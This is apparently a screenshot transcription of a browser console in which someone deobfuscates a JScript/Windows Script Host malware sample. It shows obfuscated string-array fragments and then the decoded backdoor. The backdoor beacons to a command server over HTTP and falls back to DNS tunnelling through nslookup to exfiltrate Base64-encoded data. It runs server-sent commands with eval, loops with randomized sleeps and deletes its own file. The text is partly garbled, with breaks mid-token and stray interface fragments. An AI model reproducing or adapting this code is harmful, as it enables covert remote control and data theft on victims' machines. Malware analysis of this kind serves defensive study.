 1839 var nnodeljasbyzb = ['v', 'Items', 'th'];
1840 var yhbuweggitv = ['dy', ' orwe', 'ulywuh'];
1841 var erymxoxurk = ['y', 'r(Mat', 'afha'];
1842 var ylywqishuf = ['o', 'r vyv', 'p'];
1843 var gizykipabi = ['nalj', 'jekne', 'fuko'];
1844 var utmaxhipyzy = ['nugkejni', '}func', 'yvu'];
1845 var itkavbotup = ['tolsinga', '= "MS', 'i'];
1846 var ucjemowuzi = ['mjagvokc', 'g = o', 'axtovbo'];
1847 var midewymam = ['is', 'loor(', 'vax'];
1848 var nuhvyduso = ['eseqk', '1; i ', 'a'];
1849 var idyvazovfij = ['yfigy', '|\\s+$', 'avdatxe'];
1850 var valacbybivi = ['efqyta', ' (ip ', 'rtyjs'];
1851 var ofindusovlujs = ['umeseb', 'eval(', 'cifme'];
1852 var gmixpejmorleqra = ['p', 'owj =', 'kida'];
1853 var apezeziza = ['ihdedyjm', 'floor', 'exmowze'];
1854 var gboljapyqew = ['lsyfacty', 'iramv', 'uxre'];
1855 var egalgyfzabij = ['danegx', 'ndom_', 'qy'];
1856 var dgotmexzepati = ['esylyg', '0);ma', 'yjadcyqm'];
1857 var ejigkapucabm = ['esuvanf', 'athes', 'qilikr'];
1858 var ymodpydvyhgu = ['lcoha', 'i++) ', 'ipgifxorq'];
1859 var uldelqubgego = ['ehjarofd', '.trim', 'ytersa'];
1860 var tihgopvivup = ['vyl', ' = "r', 'y'];
1861 var yzbyqduzgoqnu = ['aqogerm', 'n & 3', 'uxrigyhn'];
1862 var ybecjigugdil = ['amu', 'ostna', 'epme'];
1863 var yvqodeqyve = ['ivahkezj', 'ame;}', 'yr'];
1864 var xexadexy = ['tryzugka', 'a = "', 'aqe'];
1865 var ivpywrobyb = ['nm', 'sult_', 'etf'];
1866 var hqetpagalcylg = ['amxaw', 'ntrol', 'nbyppivi'];
1867 var data=[cykictokhega[1], twunteddibponi[1], ovoghytibo[1], icqylunkily[1], xcihceggipkuf[1],
1868
1869 console.log(data)
console ×
ne);result_string = escape(result_string);}return result_string;}function rs(len, rnd) {var ret = vgahdyjekne;for (var i = 0;
i < len + Math.floor(Math.random() * rnd); i++) {ret += String.fromCharCode(0x61 + Math.floor(Math.random() * 26));}
return ret;}function get_host() {var l1 = [dziwlohcytecs, htarorvorky, twydqalumfos];var hst = rs(3, 2);var ext = l1[Math.
floor(Math.random() * l1.length)];return [lugvyvyqa, hst, ext];}function nslookup(hst, svr, tp) {var rnd = vgahdyjekne;var
ofile = shell.ExpandEnvironmentStrings(awwidawxudru) + "\x5Cnl" + rs(3, 5) + brovnajdepuwf;res = shell.Run("%com
spec% /c nslookup.exe -timeout=5 -retry=3 -type=" + tp + " " + hst + " " + svr + " > " + ofile + " 2>&1", 0, 1);var lines = [];if
(fso.FileExists(ofile)) {var fileObj = fso.GetFile(ofile);var ts = fileObj.OpenAsTextStream(1, -2);while (ts.AtEndOfStrea
m !== true) {lines.push(ts.ReadLine());}ts.Close();fso.DeleteFile(ofile);}if (res != 0) return null;var istext = false;var erro
rs = ["Unspecified error", "No response from server", "Non-existent domain", "Server failed"];for (var i = 0; i < lines.lengt
h; i++) {var line = lines[i];for (var e in errors) {if (line.indexOf(errors[e]) > -1) return null;}if (line.indexOf(ilqopiqpupmo)
> -1) {var ip = line.split(xihgunynxyvh).last().trim();if (ip != svr) return ip;}if (istext && line.trim() != vgahdyjekne) {var tx
t = line.trim().split("\x22").join(vgahdyjekne);return txt;}istext |= line.indexOf("text =") > -1;};return istext ? vgahdyjekne
: null;}function send_dns(req, data) {var packs = Base64.encode(req + ykzartosehmanm + data).match(/.{1,63}/g);va
r hst = get_host();var n = 0;var p = vgahdyjekne;while (packs.length > 0) {n++;var snd = packs.shift();for (var i = 0; i <
2; i++) {if (packs.length > 0) snd += igvapryqoxy + packs.shift();}snd += igvapryqoxy + hst[1] + n + igvapryqoxy + hst
[2];p = nslookup(snd, hst[0], obitjitinneb);if (p === null) return njatesyrhury;}n = 0;var ret = vgahdyjekne;p = nslookup(h
st[1] + igvapryqoxy + hst[2], hst[0], ekdunihijvi);if (p === null || p == vgahdyjekne) return njatesyrhury;while (p != vgahd
yjekne) {n++;ret += p;p = nslookup(hst[1] + n + igvapryqoxy + hst[2], hst[0], ekdunihijvi);if (p == null) return njatesyrhur
y;}return ret;}function get_path () {var pathes = [qustuwtexwifu, tojoqcuqdafs, ibcemaqxysz, venninaqe, vkejtiramvyr];
var files = [ilgugsafara, ecvitnebuml, cypoqoctyjp, izennejdev, vkejtiramvyr, oxiguxsop, ekvasbolafxict];var path = path
es[Math.floor(Math.random() * pathes.length)] + avyxxomollufx + files[Math.floor(Math.random() * files.length)];retur
n uqquqquhizsih + path;}function send_data (type, data, crypt) {if (type === cequpkeqma) {var req = jylujnury;data = i
xnyqjukdaz + crypt_controller(jyxxocymsalx, kpylumkuvda + uniq_id + zoczerhozmuqro + id() + acomancabdowj + da
ta);} else {var req = tufmevyjavsi + uniq_id;if (crypt) {data = crypt_controller(jyxxocymsalx, data);}}if (mode>0){try {var
http_object = new ActiveXObject(ognybqanew);http_object.open(cisnuwaviv, get_path () + req, false);http_object.set
RequestHeader(otafahcajki, "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:69.0) Gecko/20100101 Firefox/50.0");http
_object.setRequestHeader(uqdoreqxinaml, obuqyfbut);http_object.setOption(2, 13056);http_object.send(data);mode
= 4;return http_object.responseText;}catch(e) {if (e.number!=-1072896748){mode-=1}return njatesyrhury;}}if (mode
<1){try {if (type !== cequpkeqma && !crypt) {var xml = WScript.CreateObject(okhinufegb);var el = xml.createElement
(ajcenxygziqqa);el.dataType = letiduretm;el.nodeTypedValue = data;data=vyvekiby+el.text;}mode -= 1;if (mode<-5
0){mode = 1;}return send_dns(req, data);} catch (e) {return njatesyrhury;}}}function main () {var ncommand = vgahdyj
ekne;ncommand = send_data(cequpkeqma, jjarmajjyby, true);if(ncommand !== njatesyrhury) {try {eval(crypt_controll
er(nobumnomyle, ncommand));}catch(e) {}}var random_knock = 120000 + (Math.floor(Math.random() * 16001) - 500
0);WScript.Sleep(random_knock);main();}var first = false;var shell = new ActiveXObject(ujvimyslaqim);var fso = new
ActiveXObject(ummyzvunynwe);var wmi = GetObject(kuqexqinda);var uniq_id = new Date().getUTCMilliseconds();var
app_path = shell.expandEnvironmentStrings(orwebgiliga);if(fso.GetAbsolutePathName(fso.GetParentFolderName(a
pp_path)).indexOf(xpejenwescuth) > 5) {if(WScript.ScriptFullName.indexOf(vyhuxewibb)<0){fso.deleteFile(WScrip
criptFullName);}try{WScript.Sleep(120000);main();}catch(e) {main();}}'
?